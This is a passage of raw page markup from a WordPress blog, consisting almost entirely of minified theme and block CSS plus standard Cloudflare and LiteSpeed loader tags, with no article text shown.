.meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:"\f017"}.post-meta .meta-item.meta-comment:before{content:"\f086"}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>span,.entry-header .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:#08f;color:#fff;padding:0 6px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:2px}.post-cat:first-child:last-child{margin:0}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#999}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:#2c2f34;line-height:unset}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}.social-icons-item .youtube-social-icon span{color:#ef4e41}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:#2c2f34}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}@media (max-width:767px){.container-wrapper{padding:20px 15px}}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}#mobile-social-icons .social-icons-item{margin:0}#mobile-social-icons .social-icons-item .social-link{background:0 0;border:none}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"\f002";font-family:'tiefonticon';top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}.block-head-1 .the-global-title{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:20px}.block-head-1 .the-global-title:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}.block-head-1 .the-global-title:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:'';opacity:0}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#161619;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}@media (min-width:992px){.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}}@media (max-width:991px){.side-aside.appear-from-left{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.side-aside.is-fullwidth{width:100%}}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside.dark-skin .container-wrapper{border-radius:0;border:0;background:0 0}.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:'';opacity:1}.side-aside .container-wrapper{padding:30px!important}.site-footer .widget-title-icon{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc}.dark-skin a:not(:hover){color:#fff}.dark-skin input:not([type=submit]){border-color:rgba(255,255,255,.1)}.dark-skin .container-wrapper{background-color:#1f2024;border-color:rgba(255,255,255,.1)}.dark-skin .widget a:not(:hover){color:#fff}.dark-skin .widget-title-icon{color:#ccc}.sidebar .container-wrapper{margin-bottom:30px}@media (max-width:991px){.sidebar .container-wrapper{margin-bottom:15px}}@media (max-width:991px){.has-sidebar .sidebar{margin-top:15px}.magazine2.has-sidebar .sidebar{margin-top:40px}}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:"\f08d"}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list-big-first .posts-list-items li:first-child{padding-bottom:20px}.posts-list-big-first li:first-child .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}.posts-list-big-first li:first-child .post-widget-thumbnail a{min-height:40px}.posts-list-big-first li:first-child .post-widget-body{padding-left:0}.posts-list-big-first li:first-child .post-title{font-size:18px}@media (max-width:991px){.posts-list-big-first .posts-list-items{overflow:hidden}.posts-list-big-first li{width:48%;float:left}.posts-list-big-first li:nth-child(2n+1){clear:both}}@media (max-width:670px){.posts-list-big-first li{width:100%}}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}li.widget-post-list{padding:7px 0;position:relative}.widget_nav_menu .widget-title-icon:before{content:"\f0c9"}.social-icons-widget ul{margin:0 -3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}@media (max-width:479px){.social-icons-widget .social-icons-item{float:none;display:inline-block}}a.remove{position:absolute;top:0;right:0;display:block;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}a.remove:before{content:"\e117";font-family:'tiefonticon';color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}a.remove.light-btn:not(:hover):before{color:#fff}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tie-popup a.remove{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);opacity:0;top:15px;right:15px;z-index:1}.theiaStickySidebar:after{content:"";display:table;clear:both}.side-aside,.has-custom-scroll{overflow-x:hidden;scrollbar-width:thin}.side-aside::-webkit-scrollbar,.has-custom-scroll::-webkit-scrollbar{width:5px}.side-aside::-webkit-scrollbar-track,.has-custom-scroll::-webkit-scrollbar-track{background:0 0}.side-aside::-webkit-scrollbar-thumb,.has-custom-scroll::-webkit-scrollbar-thumb{border-radius:20px;background:rgba(0,0,0,.2)}.dark-skin .has-custom-scroll::-webkit-scrollbar-thumb{background:#000}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.pop-up-live-search{will-change:transform,opacity;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}.tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}.popup-search-wrap-inner{position:relative;padding:80px 15px 0;margin:0 auto;max-width:800px}input.tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgba(0,0,0,.7)!important;font-weight:500;font-size:22px;border:0;padding-right:80px;padding-left:30px;color:#fff}button.tie-popup-search-submit{font-size:28px;color:#666;position:absolute;right:10px;top:20px;background:0 0!important}#tie-popup-search-mobile .popup-search-wrap-inner{padding-top:50px}#tie-popup-search-mobile input.tie-popup-search-input{height:50px;line-height:1;padding-left:20px;padding-right:50px}#tie-popup-search-mobile button.tie-popup-search-submit{font-size:16px;top:9px;right:0}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}.tie-icon-messenger:before{content:"\f39f"}.tie-icon-facebook:before{content:"\f09a"}.tie-icon-search:before{content:"\f002"}.tie-icon-search:before{content:"\f002"}.tie-icon-home:before{content:"\f015"}.tie-icon-bookmark:before{content:"\f02e"}.tie-icon-twitter:before{content:"\f099"}.tie-icon-navicon:before{content:"\f0c9"}.tie-icon-bolt:before{content:"\f0e7"}.tie-icon-youtube:before{content:"\f16a"}.tie-icon-paper-plane:before{content:"\f1d8"}.tie-icon-whatsapp:before{content:"\f232"}.tie-icon-facebook:before{content:"\f09a"}.tie-icon-fire:before{content:"\e900"}.tie-icon-moon:before{content:"\f10d"}.post-content.container-wrapper{padding:0}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .post-cat{margin-bottom:6px}.entry-header .post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .date:before{content:"22";color:#ccc;margin:0 3px 0 5px;display:inline-block}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>span,.entry-header .post-meta>div{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}.entry-header .meta-author-avatar img{width:20px;height:20px}}.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%}.fullwidth-entry-title{background-color:transparent;margin:30px 0 0;padding:30px 0;border:none}@media (max-width:991px){.fullwidth-entry-title{margin-top:15px;margin-bottom:15px}}.post-layout-3 .fullwidth-entry-title{padding:0}.post-layout-3 .entry-header{padding:0;margin:0}.fullwidth-entry-title .tie-alignright{float:none}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}@media (max-width:767px){.fullwidth-entry-title{padding:20px 15px}}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-rounded a{border-radius:100%}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}.share-links a.messenger-share-btn,.share-links a.messenger-share-btn:before{background:#0078ff}@media (min-width:768px){a.whatsapp-share-btn,a.telegram-share-btn{display:none!important}}@media (min-width:768px){a.messenger-mob-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#cancel-comment-reply-link{float:right;line-height:18px}#reading-position-indicator{display:block;height:4px;position:fixed;bottom:0;left:0;background:#08f;box-shadow:0 0 10px rgba(0,136,255,.7);width:0;z-index:9999;max-width:100%}#check-also-box{position:fixed;background-color:#fff;z-index:999;bottom:15px;right:-1px;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);width:340px;padding:30px;border:1px solid rgba(0,0,0,.1);border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#check-also-box .has-first-big-post .post-widget-body{clear:both}#check-also-box .posts-list-big-first li{padding-bottom:0}#check-also-box .posts-list-big-first li .post-title{font-size:18px;line-height:1.3em}@media (max-width:991px){#check-also-box{display:none}}@media (min-width:768px){.post-meta-column #single-post-meta{display:none}}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="245f28a9ca278585502d8cc0-|49"></script><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://blog.yourbestdev.net/wp-content/litespeed/ucss/c853ac8a01f54fd0602afedb34b80a36.css?ver=4357a" /><script data-optimized="1" type="litespeed/javascript" data-src="https://blog.yourbestdev.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-archives-inline-css' type='text/css'>.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/archives/style.min.css */</style><style id='wp-block-categories-inline-css' type='text/css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-latest-comments-inline-css' type='text/css'>ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/latest-comments/style.min.css */</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/latest-posts/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-search-inline-css' type='text/css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-search-theme-inline-css' type='text/css'>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/search/theme.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-group-theme-inline-css' type='text/css'>:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/group/theme.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.yourbestdev.net/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 